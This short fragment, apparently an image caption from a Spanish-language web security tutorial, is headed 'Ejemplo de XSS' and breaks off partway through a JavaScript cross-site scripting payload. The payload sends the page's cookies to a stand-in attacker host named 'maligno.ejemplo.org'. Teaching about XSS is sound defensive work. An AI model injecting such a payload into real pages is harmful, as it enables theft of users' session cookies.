 Ejemplo de XSS El riesgo es aún más evidente con algún ataque más vicioso como el siguiente: document.location = 'http://maligno.ejemplo.org/roba_cook